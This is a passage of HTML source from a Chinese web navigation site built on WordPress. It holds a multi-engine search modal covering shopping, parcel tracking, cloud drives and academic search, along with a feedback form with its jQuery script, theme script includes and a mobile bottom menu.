搜款网"><label for="m_type-soukuanwang"><span class="text-muted">搜款网</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-yiwugou" value="https://www.yiwugo.com/search/s.html?q=%s%" data-placeholder="搜索 义乌购，义乌小商品批发官方网站"><label for="m_type-yiwugou"><span class="text-muted">义乌购</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-gongpinyouxuan" value="https://www.vipmro.com/ss?keyword=%s%" data-placeholder="搜索 工品优选，京东工业厂家直供平台"><label for="m_type-gongpinyouxuan"><span class="text-muted">工品优选</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-wagnshangyuan" value="https://www.wsy.com/search.htm?accurate=&amp;site_id=1&amp;search_type=item&amp;q=%s%" data-placeholder="搜索 网商园"><label for="m_type-wagnshangyuan"><span class="text-muted">网商园</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-huobutou" value="https://www.hznzcn.com/search/search.html?q_key=%s%" data-placeholder="搜索 货捕头"><label for="m_type-huobutou"><span class="text-muted">货捕头</span></label></li></ul></div><div class="search-group group-c"><span class="type-text text-muted">快递</span><ul class="search-type"><li><input hidden type="radio" name="type2" data-page="home" id="m_type-kt100" value="https://www.kuaidi100.com/?%s%" data-placeholder="请输入国内快递单号"><label for="m_type-kt100"><span class="text-muted">快递100</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-17TRACK" value="https://t.17track.net/zh-cn#nums=%s%" data-placeholder="请输入您的国际快递单号"><label for="m_type-17TRACK"><span class="text-muted">全球物流查询17TRACK</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-UPS" value="https://www.ups.com/track?loc=zh_CN&amp;tracknum=%s%" data-placeholder="请输入UPS追踪编号"><label for="m_type-UPS"><span class="text-muted">UPS</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-Fedex" value="https://www.fedex.com/fedextrack/system-error?trknbr=%s%" data-placeholder="请输入快递单号"><label for="m_type-Fedex"><span class="text-muted">Fedex</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-TNT" value="https://www.tnt.com/express/zh_cn/site/shipping-tools/tracking.html?searchType=CON&amp;cons=%s%" data-placeholder="请输入快递单号"><label for="m_type-TNT"><span class="text-muted">TNT</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-DHL" value="https://www.dhl.com/cn-zh/home/tracking/tracking-express.html?submit=1&amp;tracking-id=%s%" data-placeholder="请输入快递单号"><label for="m_type-DHL"><span class="text-muted">DHL</span></label></li></ul></div><div class="search-group group-wangpan"><span class="type-text text-muted">网盘</span><ul class="search-type"><li><input hidden type="radio" name="type2" data-page="home" id="m_type-qupansou" value="https://pan.funletu.com/s?keyword=%s%" data-placeholder="阿里夸克百度迅雷四大网盘搜索"><label for="m_type-qupansou"><span class="text-muted">趣盘搜</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-cilisou" value="https://dclwcl.towercloud.world/boss_search.php?keywords=%s%&amp;page=0&amp;action=1" data-placeholder="阿里夸克百度迅雷四大网盘搜索"><label for="m_type-cilisou"><span class="text-muted">磁力搜</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-xiaoyunsou" value="https://www.yunso.net/index/user/s?wd=%s%" data-placeholder="阿里夸克百度迅雷四大网盘搜索"><label for="m_type-xiaoyunsou"><span class="text-muted">小云搜</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-kapasou" value="https://www.cuppaso.com/search?type=1&amp;keyword=%s%&amp;searchType=0&amp;page=1" data-placeholder="阿里夸克百度迅雷四大网盘搜索"><label for="m_type-kapasou"><span class="text-muted">咔帕搜</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-koudaiyun" value="https://www.woxiangsou.com/home?keyword=%s%&amp;sourceType=0&amp;timeFilter=0&amp;sizeFilter=0&amp;deviceId=17fd9974-a3f1-46a8-bcb9-6cf9ea35d106&amp;channelId=4" data-placeholder="阿里夸克百度迅雷四大网盘搜索"><label for="m_type-koudaiyun"><span class="text-muted">口袋云</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-mailipan" value="https://www.alipansou.com/search?k=%s%" data-placeholder="阿里夸克百度迅雷四大网盘搜索"><label for="m_type-mailipan"><span class="text-muted">猫狸盘搜</span></label></li></ul></div><div class="search-group group-xueshu"><span class="type-text text-muted">学术</span><ul class="search-type"><li><input hidden type="radio" name="type2" data-page="home" id="m_type-baiduxueshu" value="https://xueshu.baidu.com/s?wd=%s%" data-placeholder="百度学术搜索"><label for="m_type-baiduxueshu"><span class="text-muted">百度</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-Bingxueshu" value="https://cn.bing.com/academic/search?q=%s%&amp;FORM=HDRSC4" data-placeholder="微软必应学术搜索"><label for="m_type-Bingxueshu"><span class="text-muted">Bing</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-zhiwangxueshu" value="https://kns.cnki.net/kns8s/defaultresult/index?classid=YSTT4HG0&amp;korder=&amp;kw=%s%" data-placeholder="中国知网学术搜索"><label for="m_type-zhiwangxueshu"><span class="text-muted">知网</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-wanfangxueshu" value="https://s.wanfangdata.com.cn/paper?q=%s%" data-placeholder="万方数据论文检索"><label for="m_type-wanfangxueshu"><span class="text-muted">万方</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-taimeitixueshu" value="https://doc.taixueshu.com/search?keywordType=1&amp;keyword=%s%" data-placeholder="钛媒体文献服务平台期刊与专利搜索"><label for="m_type-taimeitixueshu"><span class="text-muted">钛媒体</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-CNKI" value="https://scholar.cnki.net/home/search?sw=1&amp;sw-input=%s%" data-placeholder="CNKI学术搜索"><label for="m_type-CNKI"><span class="text-muted">CNKI</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-OALib" value="https://www.oalib.com/search?kw=%s%" data-placeholder="OALib期刊搜索"><label for="m_type-OALib"><span class="text-muted">OALib</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-Semantic" value="https://www.semanticscholar.org/search?q=%s%" data-placeholder="Semantic-scholar搜索"><label for="m_type-Semantic"><span class="text-muted">Semantic</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-ScienEine" value="https://www.sciengine.com/plat/search?queryField_a=%s%" data-placeholder="ScienEine中国科技期刊平台搜索"><label for="m_type-ScienEine"><span class="text-muted">ScienEine</span></label></li></ul></div><div class="search-group group-b"><span class="type-text text-muted">浏览器</span><ul class="search-type"><li><input hidden type="radio" name="type2" data-page="home" id="m_type-baidu1" value="https://www.baidu.com/s?wd=%s%" data-placeholder="百度搜索"><label for="m_type-baidu1"><span class="text-muted">百度</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-360" value="https://www.so.com/s?q=%s%" data-placeholder="360搜索"><label for="m_type-360"><span class="text-muted">360</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-sogo" value="https://www.sogou.com/web?query=%s%" data-placeholder="搜狗搜索"><label for="m_type-sogo"><span class="text-muted">搜狗</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-bing1" value="https://cn.bing.com/search?q=%s%" data-placeholder="微软Bing搜索"><label for="m_type-bing1"><span class="text-muted">微软Bing</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-bing1-m.sm" value="https://m.sm.cn/s?q=%s%" data-placeholder="神马搜索"><label for="m_type-bing1-m.sm"><span class="text-muted">神马</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-fsou" value="https://fsoufsou.com/search?q=%s%" data-placeholder="F搜搜索"><label for="m_type-fsou"><span class="text-muted">F搜</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-skk" value="https://quark.sm.cn/s?q=%s%" data-placeholder="夸克搜索"><label for="m_type-skk"><span class="text-muted">夸克</span></label></li></ul></div><div class="search-group group-a"><span class="type-text text-muted">更多</span><ul class="search-type"><li><input hidden type="radio" name="type2" data-page="home" id="m_type-biaoqingbao" value="https://fabiaoqing.com/search/bqb/keyword/%s%/type/bq/page/1.html" data-placeholder="表情包搜索"><label for="m_type-biaoqingbao"><span class="text-muted">表情包</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-tubiao" value="https://www.iconfont.cn/search/index?searchType=icon&amp;q=%s%" data-placeholder="阿里巴巴图标矢量图库搜索"><label for="m_type-tubiao"><span class="text-muted">图标</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-shegnyin" value="https://www.tosound.com/search/word-%s%" data-placeholder="淘声网-全球1000000+声音资源搜索"><label for="m_type-shegnyin"><span class="text-muted">声音</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-taici" value="https://33.agilestudio.cn/?subtitleKeyword=%s%" data-placeholder="海量电影台词搜素"><label for="m_type-taici"><span class="text-muted">台词</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-fanyi" value="https://www.youdao.com/result?word=%s%&amp;lang=en" data-placeholder="有道翻译查询"><label for="m_type-fanyi"><span class="text-muted">翻译</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-baogao" value="https://www.seedhangyan.com/report?search_key=%s%" data-placeholder="报告查一查行业研究报告数据工具"><label for="m_type-baogao"><span class="text-muted">报告</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-chuti" value="https://www.asklib.com/s/%s%" data-placeholder="海量题目答案搜索"><label for="m_type-chuti"><span class="text-muted">出题库</span></label></li></ul></div>    </div>
    <form action="https://www.chaoyunying.com?s=" method="get" target="_blank" class="super-search-fm">
        <input type="text" id="m_search-text" class="form-control smart-tips search-key" zhannei="" autocomplete="off" placeholder="输入关键字搜索" style="outline:0" data-status="true">
        <button type="submit" id="btn_search"><i class="iconfont icon-search"></i></button>
    </form> 
    <div class="card search-smart-tips" style="display: none">
        <ul></ul>
    </div>
</div>
  
                <div class="px-1 mb-3"><i class="text-xl iconfont icon-hot mr-1" style="color:#f1404b;"></i><span class="h6">热门推荐： </span></div>
                <div class="mb-3">
                    <li id="menu-item-6189" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6189"><a href="http://www.chaoyunying.com/">
        <i class="io-zuixinhuoyuan icon-fw icon-lg"></i>
                <span>找平台</span></a></li>
<li id="menu-item-6935" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6935"><a href="http://www.chaoyunying.com/blog">看干货</a></li>
<li id="menu-item-6936" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6936"><a href="http://www.chaoyunying.com/hotnews/">搜热榜</a></li>
                </div>
            </div>  
            <div style="position: absolute;bottom: -40px;width: 100%;text-align: center;"><a href="javascript:" data-dismiss="modal"><i class="iconfont icon-close-circle icon-2x" style="color: #fff;"></i></a></div>
        </div>
    </div>  
</div>
    <div class="modal fade add_new_sites_modal" id="report-sites-modal" tabindex="-1" role="dialog" aria-labelledby="report-sites-title" aria-hidden="true">
        <div class="modal-dialog modal-dialog-centered" role="document">
            <div class="modal-content">
                <div class="modal-header">
                    <h5 class="modal-title text-md" id="report-sites-title">反馈</h5>
                    <button type="button" id="close-sites-modal" class="close io-close" data-dismiss="modal" aria-label="Close">
                        <i aria-hidden="true" class="iconfont icon-close-circle text-xl"></i>
                    </button>
                </div>
                <div class="modal-body"> 
                    <div class="alert alert-info" role="alert">
                    <i class="iconfont icon-statement "></i> 让我们一起共建文明社区！您的反馈至关重要！                    </div>
                    <form id="report-form" method="post"> 
                        <input type="hidden" name="post_id" value="6557">
                        <input type="hidden" name="action" value="report_site_content">
                        <div class="form-row">
                            <div class="col-6 py-1">
                                <label><input type="radio" name="reason" class="reason-type-1" value="1" checked> 已失效</label>
                            </div><div class="col-6 py-1">
                                <label><input type="radio" name="reason" class="reason-type-2" value="2" > 重定向&变更</label>
                            </div><div class="col-6 py-1">
                                <label><input type="radio" name="reason" class="reason-type-3" value="3" > 已屏蔽</label>
                            </div><div class="col-6 py-1">
                                <label><input type="radio" name="reason" class="reason-type-4" value="4" > 敏感内容</label>
                            </div><div class="col-6 py-1">
                                <label><input type="radio" name="reason" class="reason-type-0" value="0" > 其他</label>
                            </div>                        </div>
                        <div class="form-group other-reason-input" style="display: none;">
                            <input type="text" class="form-control other-reason" value="" placeholder="其它信息，可选">
                        </div>  
                        <div class="form-group redirect-url-input" style="display: none;">
                            <input type="text" class="form-control redirect-url" value="" placeholder="重定向&变更后的地址">
                        </div> 
                        <div class=" text-center">
                            <button type="submit" class="btn btn-danger">提交反馈</button>
                        </div> 
                    </form>
                </div> 
            </div>
        </div>
        <script>
        $(function () {
            $('.tooltip-toggle').tooltip();
            $('input[type=radio][name=reason]').change(function() {
                var t = $(this); 
                var reason = $('.other-reason-input');
                var url = $('.redirect-url-input');
                reason.hide();
                url.hide();
                if(t.val()==='0'){
                    reason.show();
                }else if(t.val()==='2'){
                    url.show();
                }
            }); 
            $(document).on("submit",'#report-form', function(event){
                event.preventDefault(); 
                var t = $(this); 
                var reason = t.find('input[name="reason"]:checked').val();
                if(reason === "0"){
                    reason = t.find('.other-reason').val();
                    if(reason==""){
                        showAlert(JSON.parse('{"status":4,"msg":"信息不能为空！"}'));
                        return false;
                    }
                }
                if(reason === "2"){
                    if(t.find('.redirect-url').val()==""){
                        showAlert(JSON.parse('{"status":4,"msg":"信息不能为空！"}'));
                        return false;
                    }
                }
                $.ajax({
                    url: 'https://www.chaoyunying.com/wp-admin/admin-ajax.php',
                    type: 'POST', 
                    dataType: 'json',
                    data: {
                        action : t.find('input[name="action"]').val(),
                        post_id : t.find('input[name="post_id"]').val(),
                        reason : reason,
                        redirect : t.find('.redirect-url').val(),
                    },
                })
                .done(function(response) {   
                    if(response.status == 1){
                        $('#report-sites-modal').modal('hide');
                    } 
                    showAlert(response);
                })
                .fail(function() {  
                    showAlert(JSON.parse('{"status":4,"msg":"网络错误 --."}'));
                }); 
                return false;
            });
        });
        </script>
    </div>
    <script type="text/javascript" src="https://www.chaoyunying.com/wp-content/themes/onenav/onenav/js/popper.min.js?ver=4.1812" id="popper-js"></script>
<script type="text/javascript" src="https://www.chaoyunying.com/wp-content/themes/onenav/onenav/js/bootstrap.min.js?ver=4.1812" id="bootstrap-js"></script>
<script type="text/javascript" src="https://www.chaoyunying.com/wp-content/themes/onenav/onenav/js/theia-sticky-sidebar.js?ver=4.1812" id="sidebar-js"></script>
<script type="text/javascript" src="https://www.chaoyunying.com/wp-content/themes/onenav/onenav/js/lazyload.min.js?ver=4.1812" id="lazyload-js"></script>
<script type="text/javascript" src="https://www.chaoyunying.com/wp-content/themes/onenav/onenav/js/jquery.fancybox.min.js?ver=4.1812" id="lightbox-js-js"></script>
<script type="text/javascript" id="appjs-js-extra">
/* <![CDATA[ */
var theme = {"ajaxurl":"https:\/\/www.chaoyunying.com\/wp-admin\/admin-ajax.php","uri":"https:\/\/www.chaoyunying.com\/wp-content\/themes\/onenav\/onenav","loginurl":"https:\/\/www.chaoyunying.com\/login\/?redirect_to=https:\/\/www.chaoyunying.com\/sites\/6557.html","sitesName":"\u6f6e\u8fd0\u8425","addico":"https:\/\/www.chaoyunying.com\/wp-content\/themes\/onenav\/onenav\/images\/add.png","order":"asc","formpostion":"top","defaultclass":"io-grey-mode","isCustomize":"1","icourl":"https:\/\/t3.gstatic.cn\/faviconV2?client=SOCIAL&type=FAVICON&fallback_opts=TYPE,SIZE,URL&size=128&url=","icopng":"","urlformat":"0","customizemax":"100000","newWindow":"1","lazyload":"1","minNav":"0","loading":"1","hotWords":"baidu","classColumns":" col-2a col-sm-2a col-md-3a col-lg-4a col-xl-5a col-xxl-6a ","apikey":"WyJNakF5TVRJMk16Z3hNalkzIiwiYzFacmNXcFBkRVJIWlRkS1ZFOHpZMlJaUlhjNVJsVlBlVmR3TTFCayJd","isHome":"","version":"4.1812"};
var localize = {"liked":"\u60a8\u5df2\u7ecf\u8d5e\u8fc7\u4e86!","like":"\u8c22\u8c22\u70b9\u8d5e!","networkerror":"\u7f51\u7edc\u9519\u8bef --.","selectCategory":"\u4e3a\u4ec0\u4e48\u4e0d\u9009\u5206\u7c7b\u3002","addSuccess":"\u6dfb\u52a0\u6210\u529f\u3002","timeout":"\u8bbf\u95ee\u8d85\u65f6\uff0c\u8bf7\u518d\u8bd5\u8bd5\uff0c\u6216\u8005\u624b\u52a8\u586b\u5199\u3002","lightMode":"\u65e5\u95f4\u6a21\u5f0f","nightMode":"\u591c\u95f4\u6a21\u5f0f","editBtn":"\u7f16\u8f91","okBtn":"\u786e\u5b9a","urlExist":"\u8be5\u7f51\u5740\u5df2\u7ecf\u5b58\u5728\u4e86 --.","cancelBtn":"\u53d6\u6d88","successAlert":"\u6210\u529f","infoAlert":"\u4fe1\u606f","warningAlert":"\u8b66\u544a","errorAlert":"\u9519\u8bef","extractionCode":"\u7f51\u76d8\u63d0\u53d6\u7801\u5df2\u590d\u5236\uff0c\u70b9\u201c\u786e\u5b9a\u201d\u8fdb\u5165\u4e0b\u8f7d\u9875\u9762\u3002","wait":"\u8bf7\u7a0d\u5019","loading":"\u6b63\u5728\u5904\u7406\u8bf7\u7a0d\u540e...","userAgreement":"\u8bf7\u5148\u9605\u8bfb\u5e76\u540c\u610f\u7528\u6237\u534f\u8bae","reSend":"\u79d2\u540e\u91cd\u65b0\u53d1\u9001","weChatPay":"\u5fae\u4fe1\u652f\u4ed8","alipay":"\u652f\u4ed8\u5b9d","scanQRPay":"\u8bf7\u626b\u7801\u652f\u4ed8","payGoto":"\u652f\u4ed8\u6210\u529f\uff0c\u9875\u9762\u8df3\u8f6c\u4e2d"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.chaoyunying.com/wp-content/themes/onenav/onenav/js/app.min.js?ver=4.1812" id="appjs-js"></script>
<script type="text/javascript" id="appjs-js-after">
/* <![CDATA[ */
/* <![CDATA[ */ 
    $(document).ready(function(){if($("#search-text")[0]){$("#search-text").focus();}});
    /* ]]]]><![CDATA[> */
/* ]]> */
</script>
<script type="text/javascript" src="https://www.chaoyunying.com/wp-includes/js/comment-reply.min.js?ver=6.6.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.chaoyunying.com/wp-content/themes/onenav/onenav/js/comments-ajax.js?ver=4.1812" id="comments-ajax-js"></script>
    <script type="text/javascript">
        console.log("数据库查询：55次 | 页面生成耗时：0.618433s");
    </script>
 
<!-- 自定义代码 -->
<style> .nav-bar-container { position: fixed; bottom: -6px; left: 0; right: 0; width: 100%; z-index: 99; background: rgb(255,255,255); backdrop-filter: blur(10px); height: 58px; display: flex; flex-direction: row; justify-content: space-between; padding: 0px; box-shadow: 0 -3px 20px -5px rgb(108 108 108 / 20%); transition: all .3s; } .io-black-mode .nav-bar-container { background: #282a2d!important; backdrop-filter: blur(10px) !important; } .nav-bar-container .nav-bar-item { display: flex; flex-direction: column; justify-content: center; align-items: center; color: #5a5a5a; flex: 1; } .nav-bar-container .nav-bar-item.active { color: } .nav-bar-container .nav-bar-item>i { font-size: 18px; color: #121212; } .io-black-mode .nav-bar-container .nav-bar-item>i { font-size: 18px; color: #fff; font-weight: bold; } .nav-bar-container .nav-bar-item>span { font-size: 12px; margin-top: 2px; color: #121212; font-weight: bold; } .io-black-mode .nav-bar-container .nav-bar-item>span { color: #fff; } .nav-bar-container .nav-bar-search { background: #f1404b; margin: 10px 8px; padding: 6px 15px; border-radius: 8px; color: #FFF!important; display: inline; margin-bottom: 15px; } .nav-bar-container .nav-bar-search>i { font-size: 18px; } .open-nav-bar { transform: translateY(100%); } .nav-bar-container .dropdown-menu.show { opacity: 1; transform: scale(1); display: block; pointer-events: auto; } .nav-bar-container .dropdown-menu { display: block; border: unset; box-shadow: 0 5px 20px 0px rgb(0 0 0 / 15%); border-radius: 0.25rem; overflow: hidden; opacity: 0; transform-origin: 100% 0 0; pointer-events: none; transform: scale(0); transition: all 500ms cubic-bezier(0, .5, .2, 1); } </style> 

<div class="nav-bar-container col-12 col-sm-12 d-md-none d-lg-none d-xl-none"> 
<a class="nav-bar-item " href="http://www.chaoyunying.com/"> <i class="iconfont icon-home"></i> <span>运营</span> </a> 
<a class="nav-bar-item " href="http://www.chaoyunying.com/ai/"> <i class="iconfont icon-classification"></i> <span>AI</span> </a>
<a class="nav-bar-item " href="https://www.chaoyunying.com/bangong"> <i class="iconfont icon-instructions"></i> <span>办公</span> </a> 
<div style="width:20%;display:flex;justify-content: center;align-items: center;"> 
<a class="nav-bar-search" data-toggle="modal" data-target="#search-modal"> <i class="iconfont icon-search"></i> </a> 
</div> 
<a class="nav-bar-item " href="https://www.chaoyunying.com/12231.html"> <i class="iconfont icon-hot"></i> <span>社群</span></a>

<a class="nav-bar-item " href="https://www.lidaku.com/"> <i class="iconfont icon-collection-line"></i> <span>课程</span> </a> 

<a class="nav-bar-item " href="   http://chaoyunying.ysepan.com/ "> <i class="iconfont icon-down"></i> <span>资料</span> </a> 
</div> 
<!-- end 自定义代码 -->
</body>
</html>